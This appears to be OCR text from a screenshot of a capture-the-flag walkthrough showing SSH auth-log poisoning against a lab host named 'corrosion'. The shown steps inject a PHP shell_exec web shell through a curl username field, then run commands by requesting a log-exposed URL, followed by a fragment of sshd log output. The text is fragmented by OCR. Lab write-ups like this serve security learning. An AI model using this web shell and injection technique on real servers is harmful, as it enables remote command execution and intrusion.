
└─$ curl -si -u 
'<?php echo shell_exec($_GET['
cmd
']
Enter host password 
for
 user 
'<?php echo shell_exec
NOTE: Test folder is just a placeholder for SFTP,
can use anything
We can now issue shell commands using curl as
follows (note the command output is shown where
the SSH username would be shown in the auth log):
└─$ curl -si http://192.168.5.119/blog-post/archive
Aug  
7
 19:19:20 corrosion sshd
[
3498
]
: Failed passwo
Aug  
7
 19:19:22 corrosion sshd
[
3498
]
: Connection cl